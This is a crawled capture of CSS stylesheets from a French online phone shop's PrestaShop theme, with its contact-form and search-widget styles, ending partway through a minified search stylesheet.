            .btn, .contactable-submit {font-size: 14px; }
            
            #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price {
              font-size: 16px; line-height: 18px; }
              #products .regular-pric, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price {
                font-size: 14px; line-height: 18px; }
              }
              
            
            #main h1.product-title, .modal h1.product-title {font-size: 22px; line-height: 22px; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
              font-size: 15px; line-height: 18px;}
            
            #search_filters h4, .product-comment-modal .modal-dialog h3, .reviews-list-title h3, .cart-grid-body .card-block h1, #main h1:not(.active-filter-title), #header .row.action .blockcart a span.text, .page-my-account #content .links a span.link-item, #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, #blockcart-modal .product-name, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .layout_layout1 .mm_menus_li > a, .has-discount .discount, .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif; }
            
            .layout_layout1 .mm_menus_li > a, .ets_mm_block > h4, .ets_mm_block > .h4, .menu_acc
            {
            font-family: 'Inter', Oswald, Verdana, sans-serif!important; }
            
            .btn, .contactable-submit {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            html, body {
            font-family:'Inter', Verdana, sans-serif; }
            
            #products .regular-price, .elementor-widget-roy_product_tabs .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price, .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price
            {
            font-family:'Inter', Oswald, Verdana, sans-serif; }
            
            #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a {
            font-family:'Inter', Verdana, sans-serif; }
            
            .mm_menus_li > a { text-transform: none!important; }
            
            h1, h2, h3, h4, h5, h6, #search_filters .facet .facet-title, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-link, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, #main h2
             { text-transform: none!important; }
            
            .btn, .contactable-submit { text-transform: none; }
            .products-section-title { text-transform: none!important; }#products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { text-transform: none; }.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { text-transform: none!important; }#main h1.product-title, .modal h1.product-title { text-transform: none!important; }.tabs .nav-tabs .nav-link { text-transform: none!important; }.sdsarticleHeader .products-section-title, .sds_post_title_home a { text-transform: none!important; }.mm_menus_li > a { font-weight: 500!important } h1, h2, h3, h4, h5, h6, #main h1:not(.active-filter-title) a, .product-comment-modal .modal-dialog h3, .sds_post_title_home a, #product .featured-products h2 a, .products-section-title a, #search_filters h4, #main h1:not(.active-filter-title), #product .featured-products h2, .products-section-title, h1.page-header, h2.page-header, h3.page-header, h4.page-header, h5.page-header, h6.page-header, .block-contact-title, .blockcms-title, .footer-container h3, .myaccount-title, .myaccount-title a, .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span,  .has-discount .discount, .tabs .nav-tabs .nav-link, .elementor-widget-roy_product_tabs .nav-tabs .nav-links, .side_menu .side_title, .side_menu form#contactable-contactForm p.contactable-header, .sds_post_title_home a, .footer-container .links .h3, #main h2 { font-weight: 500!important } .btn, .contactable-submit { font-weight: 600 } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { font-weight: 500!important } body, p { font-weight: 500 } .product-price, .cart-grid-body .product-line-grid .product-line-grid-right .price .product-price, #products .product-price-and-shipping .price, .elementor-widget-roy_product_tabs .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { font-weight: 600 } 
            .btn { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }
            
            .btn, a.btn { background-color: #e78304 }
            
            .btn, a.btn { border-color: #e78304 }
            
            .btn, a.btn { color: #ffffff }
            #category #left-column #search_filter_controls>button svg *, #_mobile_search_filters_clear_all svg * {
              stroke:#ffffff!important;
            }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { background-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { border-color: #313131 }
            
            .btn:hover, .btn:focus, a.btn:hover, .btn.btn-primary:active, .btn.btn-primary.disabled:hover { color: #ffffff; outline:none!important; }
            
            .btn.bright { background-color: #e78304 }
            
            .btn.bright { border-color: #e78304 } 
            .btn.bright { color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control:disabled, .form-control[readonly], .form-control-select, body select.form-control:not([size]):not([multiple]), .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { background-color: #ffffff } .bootstrap-touchspin .input-group-btn-vertical>.btn, .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), #attributes .attribute_list #color_to_pick_list li, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #f2f2f2 }
            .input-group .input-group-btn>.btn, .input-group .input-group-btn>.btn[data-action=show-password]:before { background:#f2f2f2 }
            .form-control, .alert, input, textarea, .form-control-select, body select.form-control:not([size]):not([multiple]), div.selector:after, .customizationUploadLine textarea, input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #323232 }
            .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { background-color: #ffffff } .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { border-color: #e78304!important; z-index:2; } .product-quantity .input-group-btn-vertical .btn i, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { color: #1c1c1c }
            .input-group .input-group-btn.group-span-filestyle .buttonText svg *,
            .input-group .input-group-btn>.btn[data-action=show-password] i svg *
            {
                stroke: #1c1c1c!important;
            }
            
              input::-webkit-input-placeholder,
              textarea::-webkit-input-placeholder {
                color: #aaaaaa!important;
              }
              input::-moz-placeholder,
              textarea::-moz-placeholder {
                color: #aaaaaa!important;
              }
              input:-ms-input-placeholder,
              textarea:-ms-input-placeholder {
                color: #aaaaaa!important;
              }
              input:-moz-placeholder,
              textarea:-moz-placeholder {
                color: #aaaaaa!important;
              }
                input:active::-webkit-input-placeholder,
                textarea:active::-webkit-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active::-moz-placeholder,
                textarea:active::-moz-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-ms-input-placeholder,
                textarea:active:-ms-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-moz-placeholder,
                textarea:active:-moz-placeholder {
                  color: #aaaaaa!important;
                }
            .form-control, input:not(.btn), textarea, .form-control-select { -webkit-border-radius: 4px!important; -moz-border-radius: 4px!important; border-radius: 4px!important; } 
            .custom-checkbox input[type=checkbox]+span .checkbox-checked { color: #e78304 }
            .custom-radio input[type=radio]:checked+span { background: #e78304 }
            
            #search_filters .ui-slider .ui-slider-handle {
                top: -.5em;
                width: 1em;
                height: 1.4em;
                background: #ffffff;
                border: 2px solid #e78304;
            }
            #search_filters .ui-slider-horizontal {
              background: #f2f2f2;
            }
            #search_filters .ui-widget-header {
              background: #e78304;
            }
            #roycontent_beforeheader {
              margin-top:0px;
              margin-bottom:0px;
            }#roycontent_top {
              margin-top:0px;
              margin-bottom:0px;
            }
            #roycontent_left { margin-top:0px!important;
              margin-bottom:0px!important }
            #roycontent_right { margin-top:0px!important;
              margin-bottom:0px!important }
            @media (max-width:767px) {
            #roycontent_left, #roycontent_right { margin-top:0!important; margin-bottom:0!important; display:block!important; } }
            #roycontent_hometabcontent {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footerbefore {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footer {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_sidecart {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidesearch {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemail {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemobilemenu {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_productbeforebuy {
              margin-top:10;
              margin-bottom:0;
            }
            #roy_brands ul.brands_text a { color: #000000 }
            
            #roy_brands ul.brands_text a:hover { color: #e78304 }
            
              @media (min-width:480px) {
              .roy_best.featured-products .product-item {
                    width:20%;
              } }
        
			.breadcrumb li, .breadcrumb li a { color: #888888 }
			
			.breadcrumb li a:hover { color: #e78304 }
			
      .breadcrumb li:after { color: #dddddd }
      
                  #main .page-content .testimonials span.before, #main .page-content .testimonials span.after { color: #777777 }
            
                  .alert-warning { border-color: #e78304 }
                  
                  .done { color: #00c293 }
                  
                  .alert-danger {
                    border-color: #e78304 }
                  
            .contact-rich .block .icon svg * { stroke: #000000!important }
            
                  .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { background: none }
                  
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { border: none; }
        
            .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
            
            @media(min-width:992px){
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-left:1px; } }
          
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-bottom:18px; min-height:64px; }
          
            .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .sidebar-block .title .float-xs-right, .side-column > .links .title .float-xs-right, .sidebar-block .links .navbar-toggler { color: #24343d }
            
            .side-column>.sidebar-block .sidebar-title a:hover { color: #e78304 }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { background-color: #ffffff }
                  #search_filters .color:before, #search_filters .custom-checkbox input[type=checkbox]+span.color:before {
                        box-shadow: 0 0 0 3px #ffffff;
                    }
                    .side-column>.block-categories .sidebar-content .collapse-icons .add, .side-column>.block-categories .sidebar-content .collapse-icons .remove { color: #ffffff }
                    .side-column>.block-categories .collapse-icons[aria-expanded=true] .remove { background-color: #ffffff }

                    @media (max-width: 991px) {
                    #category #left-column #search_filter_controls>span button {
                        background: #ffffff;
                    } }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-top: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-right: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-bottom: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-left: 2px solid #f2f2f2; }
                  
            .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
            
            .side-column > .sidebar-block .sidebar-content,
            .side-column > .contact-rich,
            .side-column > .links ul, .side-column>#roy_specials_col .product-miniature .product-description .prod-short-desc p { color: #424242 }
                  
                  #category #left-column #search_filters .facet .navbar-toggler i, #search_filters .js-search-filters-clear-all span, #search_filters .facet .facet-label a, .side-column>.contact-rich a, .side-column>.links ul a, .side-column>.sidebar-block .sidebar-content a { color: #000000 }
                  #search_filters .js-search-filters-clear-all i svg *, #category #left-column #search_filter_controls>span button i svg * { stroke: #000000!important }
                  @media (max-width: 991px) {
                    #category #left-column #search_filters .facet .h6 { color: #000000 } }
                  
                  #search_filters .js-search-filters-clear-all:hover span, #search_filters .facet .facet-label a:hover, .side-column>.contact-rich a:hover, .side-column>.links ul a:hover, .side-column>.sidebar-block .sidebar-content a:hover { color: #e78304 }
                  .side-column>.block-categories .collapse-icons .add:hover:after, .side-column>.block-categories .collapse-icons .add:hover:before, .side-column>.block-categories .collapse-icons .remove:hover:after, .side-column>.block-categories .collapse-icons .remove:hover:before  { border-color: #e78304 }
                  #search_filters .js-search-filters-clear-all:hover i svg * { stroke: #e78304!important }
                  
          .side-column>.block-categories .category-sub-menu li[data-depth="1"], .side-column>.block-categories .category-sub-menu li[data-depth="0"]>a, #search_filters .js-search-filters-clear-all { border-color: #fafafa }
          .side-column>.block-categories .collapse-icons .add:before, .side-column>.block-categories .collapse-icons .add:after, .side-column>.block-categories .collapse-icons .remove:before, .side-column>.block-categories .collapse-icons .remove:after { border-color: #000000 }
          .side-column>.block-categories li[data-depth="0"] .collapse>ul:before { background-color: #fafafa }

          @media (max-width: 991px) {
          #category #left-column #search_filters .facet {
              border-bottom: 1px solid #fafafa;
          }
          #category #left-column #search_filters .facet ul li {
              border-top: 1px solid #fafafa;
          } }
        
                #search_filters .facet .facet-title, #search_filters h4 { color: #000000 }
                #search_filters .js-search-filters-clear-all { text-transform:none!important }
        .side-column .owl-carousel .owl-nav>* { color: #d6d6d6 } .side-column .owl-carousel .owl-nav>*:hover { color: #000000 } 
                  .side-column>#roy_specials_col .product-item .product-price-and-shipping .price { color: #444444 }
                  
                  .sidebar-block .product-miniature .regular-price { color: #bbbbbb }
                  
                  .sidebar-block .btn { background-color: #e78304 }
                  
                  .sidebar-block .btn { border-color: #e78304 }
                  
                  .sidebar-block .btn { color: #000000 }
                  
                  .sidebar-block .btn:hover { background-color: #000000 }
                  
                  .sidebar-block .btn:hover { border-color: #000000 }
                  
                  .sidebar-block .btn:hover  { color: #ffffff }
                  
            
            #subcategories { display:none }
			
            i.gl svg * { stroke: #000000!important; }
            .pagination .current a { color: #1c1c1c }
    			.pagination a { color: #1c1c1c }
    			
                #products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description { background: none; border:none }
                #products .product-image, .featured-products .product-image, .product-accessories .product-image, .product-miniature .product-image {
                  padding: 11px;
                  border-radius: 4px 4px 0 0; }
                #products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
                  border-radius: 4px;
                  border: 2px solid #f2f2f2;
                  background: #ffffff }
                #products .thumbnail-container:hover, .featured-products .thumbnail-container:hover, .product-accessories .thumbnail-container:hover, .product-miniature .thumbnail-container:hover {
                  border-color: #eeeeee;
                }
                #roy_specials_col .product-miniature .thumbnail-container { background:none; border:none; }
                #roy_specials_col .product-miniature .product-image { padding:0; }

                  #products .action-block, .featured-products .action-block, .product-accessories .action-block, .product-miniature .action-block { width:calc(100% - 22px); bottom:3px; }
                  .countcontainer { padding:22px }
                  #products .product-thumbnail, .featured-products .product-thumbnail, .product-accessories .product-thumbnail, .product-miniature .product-thumbnail { border-radius:3px }
                  #products .thumbnail-container:hover .product-image, .featured-products .thumbnail-container:hover .product-image, .product-accessories .thumbnail-container:hover .product-image, .product-miniature .thumbnail-container:hover .product-image { border-color: #eeeeee } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { color: #000000 }
          #products .prod-short-desc, .featured-products .prod-short-desc, .product-accessories .prod-short-desc, .product-miniature .prod-short-desc { color: #777777 }
          .cart-grid-right .cart-summary .cart-summary-line .value, .side_menu .cart-total .value-total, .product-line-grid-right .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { color: #000000 }
          #products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price { color: #bbbbbb }
          
          #products .action-block .action-btn, .featured-products .action-block .action-btn, .product-accessories .action-block .action-btn, .product-miniature .action-block .action-btn { background-color: #ffffff }
          .action-btn i svg * { stroke:#000000!important }
          
          .col-image .discount-amount, .col-image .discount-percentage, .col-image .on-sale, .col-image .online-only, .col-image .pack, .col-image .product-flags .new, .product-miniature .discount-amount, .product-miniature .discount-percentage, .product-miniature .on-sale, .product-miniature .online-only, .product-miniature .pack, .product-miniature .product-flags .new {
            background-color: #ffffff ;
            border-color: #f2f2f2;
            color: #cccccc;
          }
          
          .has-discount .discount, .col-image .discount-amount.discount-amount, .col-image .discount-amount.discount-percentage, .col-image .discount-amount.on-sale, .col-image .discount-percentage.discount-amount, .col-image .discount-percentage.discount-percentage, .col-image .discount-percentage.on-sale, .col-image .on-sale.discount-amount, .col-image .on-sale.discount-percentage, .col-image .on-sale.on-sale, .col-image .online-only.discount-amount, .col-image .online-only.discount-percentage, .col-image .online-only.on-sale, .col-image .pack.discount-amount, .col-image .pack.discount-percentage, .col-image .pack.on-sale, .col-image .product-flags .new.discount-amount, .col-image .product-flags .new.discount-percentage, .col-image .product-flags .new.on-sale, .product-miniature .discount-amount.discount-amount, .product-miniature .discount-amount.discount-percentage, .product-miniature .discount-amount.on-sale, .product-miniature .discount-percentage.discount-amount, .product-miniature .discount-percentage.discount-percentage, .product-miniature .discount-percentage.on-sale, .product-miniature .on-sale.discount-amount, .product-miniature .on-sale.discount-percentage, .product-miniature .on-sale.on-sale, .product-miniature .online-only.discount-amount, .product-miniature .online-only.discount-percentage, .product-miniature .online-only.on-sale, .product-miniature .pack.discount-amount, .product-miniature .pack.discount-percentage, .product-miniature .pack.on-sale, .product-miniature .product-flags .new.discount-amount, .product-miniature .product-flags .new.discount-percentage, .product-miniature .product-flags .new.on-sale {
            background-color: #ffffff ;
            border-color: #e78304;
            color: #000000
          }
          
            .roy_secondimg {
              display: block; width: 100%; height: 100%; position: absolute; overflow: hidden; top: 0; left: 0; opacity: 0;
              -webkit-transition: all .4s cubic-bezier(.36,.76,0,.88);
              transition: all .4s cubic-bezier(.36,.76,0,.88);
              transform: translateY(8px);
            }
            .thumbnail-container:hover .roy_secondimg {
              opacity:1;
              transform: translateY(0);
            }
            #products .variant-links, .featured-products .variant-links, .product-accessories .variant-links, .product-miniature .variant-links { display:block; } 
          .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }

          .side-column .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .side-column .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }
          
          .star-content div.star, 
          .comments_note div.star, #productCommentsBlock div.star {
            background-color: #eeeeee;
          }
          
            .star-content div.star-on,
            .star-content div.star-hover,
            .comments_note div.star.star_on, #productCommentsBlock div.star_hover, #productCommentsBlock div.star.star_on, #new_comment_form div.star_hover, #new_comment_form div.star_on {
            background-color: #e78304;
          }
          
              .countcontainer .county .county-days-wrapper { display:none!important }
              .countcontainer .county .county-hours-wrapper:before { display:none!important }
              .countcontainer .county .county-label-days { display:none!important }
              .countcontainer .county > span { width: 33.3% !important }
              .countcontainer .county .titles > span { width: 33.3% !important }
    			
        			.roycountdown:before, .roycountoff:before { background-color: #ffffff!important }
    			.county-label-days, .county-label-hours, .county-label-minutes, .county-label-seconds { color: #cccccc!important }
        			@media(min-width:480px) { .roycountoff { color: #cccccc!important } }
    			.county .county-days-wrapper, .county .county-hours-wrapper, .county .county-minutes-wrapper, .county .county-seconds-wrapper { color: #1c1c1c!important }
              @media(max-width:479px) { .roycountoff { color: #1c1c1c!important } }
    			
              .sidebar-content .thumbnail-container .count_icon svg *, .product_count_block .countcontainer .count_icon svg * { fill: #ffffff!important; stroke: #ffffff!important }
              .sidebar-content .thumbnail-container .count_icon, .product_count_block .countcontainer .count_icon { background: #e78304 }
    			.product-cover img { border:2px solid #f2f2f2 }
                .images-container .product-images li.thumb-container:before { box-shadow: inset 0 0 0 2px #f2f2f2 }
                .quickview .images-container .product-images li.thumb-container:before { box-shadow: none }
                
                .images-container .product-images li.thumb-container:hover:before { box-shadow: inset 0 0 0 2px #323232 }
                .quickview .images-container .product-images li.thumb-container:hover:before { box-shadow: none }
                .product-images .owl-dots .owl-dot span { background: #525252 } 
              .product-cover .layer .zoom-in {
                -webkit-mask-image: url(../images/rt_search1.svg);
                mask-image: url(../images/rt_search1.svg);
              } .product-cover .layer .zoom-in {
              background-color: #bbbbbb!important }
              .product-cover .layer { background: #ffffff }.product-price { color: #1c1c1c } .has-discount .product-discount { color: #cccccc }  .add .btn.add-to-cart { background-color: #e78304; border-color: #e78304; color: #ffffff }
            .product-actions .product-variants-item .control-label:before, .product-actions .product-variants-item.hover .control-label:before { background: #1c1c1c }
            .product-actions .product-variants-item.hover .control-label { color: #1c1c1c }
            

            .product-variants .input-radio:hover+span:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-radio:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-color:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }

            .product-info label, .social-sharing .share_text span { color: #c1c1c1 }
              .product-info a, .product-info span, .social-sharing .share_text:hover span { color: #1c1c1c }
              .social-sharing .share_text svg * { stroke: #1c1c1c!important }
              
      			.product_count_block .countcontainer .roycounttitle, .product_count_block .countcontainer .roycountoff { color: #1c1c1c!important }
			
      			.product_count_block .county .county-days-wrapper, .product_count_block .county .county-hours-wrapper, .product_count_block .county .county-minutes-wrapper, .product_count_block .county .county-seconds-wrapper { color: #1c1c1c!important }
			
      			.product_count_block .roycountdown:before, .product_count_block .roycountoff:before { background-color: #ffffff!important }
			
      			.product_count_block .county-label-days, .product_count_block .county-label-hours, .product_count_block .county-label-minutes, .product_count_block .county-label-seconds { color: #aaaaaa!important }
			
            .product_count_block .roycountdown:before, .product_count_block .roycountoff:before { border: 2px solid #f2f2f2!important }
			
            
      			.login-tabs li a, body#checkout section.checkout-step .delivery-option, body#checkout section.checkout-step .address-item { border-color: #f2f2f2 }
			
      			.login-tabs li a.active, body#checkout section.checkout-step .delivery-option.active, body#checkout section.checkout-step .address-item.selected { border-color: #e78304 }
			
      			#checkout #block-reassurance li .block-reassurance-item span { color: #777777 }
			
      			#blockcart-modal .modal-header, .product_add_mini:before { background: #e78304 }
			
      			#blockcart-modal .modal-title, #blockcart-modal close, #blockcart-modal .modal-title i.material-icons { color: #e78304 }
			
            .footer-container { background: #fafafa}
      	.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { color: #000000}
          @media (max-width: 767px) {
          .footer-container .links .h3 { color: #000000} }
        
      			.footer-container, .footer-container p, .block_newsletter p#block-newsletter-label { color: #aaaaaa }
        
      			.footer-container li a, .block-contact a, .block-contact span { color: #000000 }
            #footer .footer-container a:before { background: #000000 }
        
            .footer-container li a:hover, .block-contact a:hover { color: #e78304 }
            #footer .footer-container a:hover:before { background: #e78304 }
        
            #footer .block_newsletter form input[type=text] { background: #ffffff}
  			
            #footer .block_newsletter form input[type=text] { border: 2px solid #f2f2f2 }
        
            #footer .block_newsletter form input[type=text] { color: #000000}
        
            #footer .block_newsletter form input[type=text]::-webkit-input-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-moz-placeholder,
            #footer .block_newsletter form input[type=text]::-moz-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-ms-input-placeholder {
                color: #bbbbbb!important; }
            
          .block_newsletter form button.go:before { color: #e78304 }
        
            .news_content { background: #ffffff; border: 2px solid #f2f2f2 }
            .news_content .sds_post_title_home a { margin-bottom: 10px!important }
            
            
            .roy_blog .products-section-title a { color: #000000 }
            
            .roy_blog .products-section-title a:hover { color: #e68203 }
            
            .sds_post_title_home a { color: #000000 }
            
            .sds_post_title_home a:hover { color: #e68203 }
            
            .news_date span { color: #aaaaaa }
            
            .sdsarticle-des { color: #777777 }
            
            .sdsreadMore a.r_more { color: #000000 }
            
            .sdsreadMore a.r_more:hover { color: #e68203 }
            

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/roy_levibox/css/contactable.css
body_size: 128
content:
form#contactable-contactForm input,
form#contactable-contactForm textarea,
form#contactable-contactForm select {
	width:100%;
	margin-bottom:6px;
}

form#contactable-contactForm p {
	font-size:1rem;
  margin-bottom:5px;
}

form#contactable-contactForm .contactable-header {
}

#contactable-contactForm .contactable-green {
	color:#fafafa;
}

.contactable-invalid { background-color: #fafafa; }
#contactable-name.contactable-invalid { background-color: #fafafa; }
#contactable-email.contactable-invalid { background-color: #fafafa; }
#contactable-message.contactable-invalid { background-color: #fafafa; }

form#contactable-contactForm label{
	line-height:1.1em;
}

form#contactable-contactForm #contactable-loading {
	background: url(../images/ajax-loader.gif) no-repeat;
	width:66px;
	height:66px;
	margin: 80px auto;
	display:none;
}

#contactable-callback {
	display:none;
}

.contactable-holder {
	margin:0;
	padding:0;
}

/* Submit button */
form#contactable-contactForm .contactable-submit { 	
	margin-bottom:22px;
}
form#contactable-contactForm .contactable-submit:hover { }
button.contactable-cupid-green:active { }


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-modern.css
body_size: 985
content:
.ui-autocomplete-loading{background-image:url("../img/indicator.gif") !important;background-repeat:no-repeat !important;background-position:80% center !important;padding-right:5px}.ui-autocomplete{z-index:9999 !important}.jolisearch-theme-modern .jolisearch-modal .ui-jolisearch{display:flex !important;width:100%;max-width:100%}.jolisearch-theme-modern .jolisearch-modal .ui-jolisearch .jolisearch-title{position:absolute;width:200%;margin-left:-17px;padding:6px 8px;background:#383838;color:#fff}.ui-jolisearch{width:calc(180px * 4 + 2px) !important;height:auto !important;flex-flow:row wrap}@media (max-width: 768px){.ui-jolisearch{max-width:calc(100% - 8px);width:calc(170px * 4 + 2px) !important;margin-left:0;margin-right:0}}@media (max-width: 576px){.ui-jolisearch{max-width:calc(100% - 20px - 8px);width:calc(100% - 20px) !important}}.ui-jolisearch.ui-menu{border:1px solid #a0a0a0;background-color:#ffffff;border-radius:1px;border-color:#F1F1F1;box-shadow:3px 3px 10px rgba(100,100,100,0.9);padding-top:1rem;padding-left:0;padding-right:0;font-family:inherit}.ui-jolisearch.ui-menu .jolisearch-container{padding-top:30px}@media (max-width: 576px){.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container){padding-top:30px}}@media (min-width: 577px){.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container),.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container),.ui-jolisearch.ui-menu .jolisearch-container+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container)+.ui-menu-item:not(.jolisearch-container){padding-top:30px}}.ui-jolisearch.ui-menu .ui-menu-item{position:relative;width:25%;padding-left:5px;padding-right:5px;margin-bottom:0.5rem;background-color:#ffffff}@media (max-width: 576px){.ui-jolisearch.ui-menu .ui-menu-item{width:50%}}.ui-jolisearch.ui-menu .ui-menu-item.more-results,.ui-jolisearch.ui-menu .ui-menu-item.no-results-found{flex:1 0 100%}.ui-jolisearch.ui-menu .ui-menu-item a{padding:2px;color:#7A7A7A;text-align:center}.ui-jolisearch.ui-menu .ui-menu-item a:hover{border:1px solid transparent;border-radius:0px;background:transparent !important}.ui-jolisearch.ui-menu .ui-menu-item a:hover .jolisearch-image{border:1px solid rgba(0,0,0,0.2)}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-focus{margin:0;border:1px solid transparent;border-radius:0px;background:transparent !important}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-active{margin:0}.ui-jolisearch.ui-menu .ui-menu-item a.ui-corner-all{border:1px solid transparent}.ui-jolisearch.ui-menu .ui-menu-item a.ui-state-hover{border:1px solid transparent;border-radius:0px;background:transparent 